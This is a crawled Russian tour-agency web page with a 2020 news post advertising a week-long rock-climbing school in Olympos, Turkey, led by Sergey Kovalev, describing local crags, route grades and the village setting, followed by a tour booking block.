

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/news/shkola-skalolazaniya-v-olimpose-v-oktyabre.html
body_size: 16706
content:
<!DOCTYPE html>
<html>
<head>
<title>Школа скалолазания на Олимпосе с Сергеем Ковалевым в октябре | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Школа скалолазания на Олимпосе с Сергеем Ковалевым в октябре">
<meta property="og:title" content="Школа скалолазания на Олимпосе с Сергеем Ковалевым в октябре" /><meta property="og:image" content="https://alpindustria-tour.ru/i/news/413_1599570452.jpg" /><link rel="canonical" href="https://alpindustria-tour.ru/news/shkola-skalolazaniya-v-olimpose-v-oktyabre.html"/><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7345051;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1768833256;


var this_vars = [];
this_vars['div'] = 'news';
this_vars['cur'] = 'shkola-skalolazaniya-v-olimpose-v-oktyabre';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 19.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.62 руб. &nbsp;&nbsp; &euro; = 99.59 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/" class="_active">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/news/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/news/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li><i>Школа скалолазания на Олимпосе с Сергеем Ковалевым в октябре</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">Школа скалолазания на Олимпосе с Сергеем Ковалевым в октябре</h1>
<div class="_stars">
	</div>
<div class="news-item__name">08 сентября 2020 &nbsp; | &nbsp; Сергей Ковалев</div>
<div class="news-item__tags">
	<div class="tags">
				<a href="/news/olimpos/" class="tag">олимпос</a>
				<a href="/news/turciya/" class="tag">турция</a>
				<a href="/news/shkola-skalolazaniya/" class="tag">школа скалолазания</a>
			</div>
</div>
<p style="text-align:center"><img alt="" src="http://alpindustria.ru/UserFiles/Image/%D0%A8%D0%B0%D0%BF%D0%BA%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0%D1%8F(9).jpg" style="height:407px; width:1240px" /></p>

<div class="div800">
<p>Не так много мест в мире, куда можно сейчас поехать полазить по скалам. Из &laquo;культовых&raquo; скалолазных стран доступна, пожалуй, только Турция. Но это то место, куда реально стоит отправиться в&nbsp;октябре.</p>

<p>Приглашаем на программу &quot;<a href="/programms/skalolazanie-v-turcii-olimpos.html">Школа скалолазания в Олимпосе</a>&raquo; <strong>17-24 октября.</strong></p>
</div>

<p style="text-align:center"><img alt="Эльбрус" src="http://alpindustria.ru/UserFiles/Image/IMG_20200311_093559_769(1).jpg" style="height:600px; opacity:0.9; width:800px" /></p>

<div class="div800">
<p>Три причины, почему стоит поехать вместе с нами на скалы в Турцию:</p>

<ul>
	<li><strong>Для дополнительной мотивации и нового опыта!</strong> Всегда здорово ездить в новые места. Другой рельеф, немного другие категории и традиции местного сообщества.</li>
</ul>

<p><img alt="Горная школа в Узунколе" src="http://alpindustria.ru/UserFiles/Image/IMG_20200311_093631_983.jpg" style="height:600px; opacity:0.9; text-align:center; width:800px" /></p>

<ul>
	<li><strong>Возможности района &quot;Olympos&quot;!</strong> Мы живем в очень аутентичной турецкой деревушке Чирали. Это отличное место для скалолазания. Несколько секторов в пешеходной доступности. Сектор &quot;Dershane&quot; &ndash; отличный сектор для &quot;разлазиться&quot;. Полсотни маршрутов на любой вкус от 5б до 7а, щадящая пробивка, есть возможность потренироваться в лазании TRAD, и бонусом ежедневная прогулка через развалины древнего города Olympus. Сектор &quot;Kabe&quot; в 5 минутах ходьбы от центра деревни. Очень приятные скалы с маршрутами от 5б до 6с+ на берегу реки. Невероятно видовой сектор &quot;Cennet&quot; с вертикальными маршрутами от 5а до 7а.</li>
</ul>

<p><img alt="Горная школа в Узунколе" src="http://alpindustria.ru/UserFiles/Image/IMG_20200311_093601_524.jpg" style="height:600px; opacity:0.9; text-align:center; width:800px" /></p>

<ul>
	<li><strong>И в конце концов, скалолазание в Турции</strong> &ndash; это не только про скалы. Это еще и возможность в октябре&nbsp;купаться в теплом море, есть апельсины прямо с дерева, наслаждаться турецким гостеприимством и средиземноморской кухней. И тусить в отличной компании!&nbsp;</li>
</ul>

<p><img alt="" src="http://alpindustria.ru/UserFiles/Image/IMG_20200311_093729_460.jpg" style="height:600px; width:800px" /></p>

<p>PS. И конечно, это место, куда стоит поехать всей семьей. Даже если ваши близкие равнодушны к скалолазанию, им здесь найдется чем заняться!</p>

<p><img alt="" src="http://alpindustria.ru/UserFiles/Image/WhatsApp%20Image%202020-03-03%20at%2016_34_05.jpeg" style="height:600px; width:800px" /></p>
</div>

<div class="div800">
<p>&nbsp;</p>
</div>

<div class="div800">
<p style="text-align:right">&nbsp;</p>
</div><div class="news-item__programms"><div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Турция</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (20)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/skalolazanie-v-turcii-olimpos.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Скалолазание в Турции</a>
				<span>
<div class="programm-special">Специальное предложение</div><p>12.04.26 - 19.04.26&nbsp;<br /><br />
ГАРАНТИРОВАННАЯ ГРУППА С СЕРГЕЕМ КОВАЛЁВЫМ</p>				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Горная школа, Скалолазание			</div>
		</div>
		<a href="/programms/skalolazanie-v-turcii-olimpos.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/715_1669802720.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 68 408 руб.<br>(799$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="715">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>15 - 22 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/skalolazanie-v-turcii-olimpos.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/skalolazanie-v-turcii-olimpos.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div><div class="news-item__social">
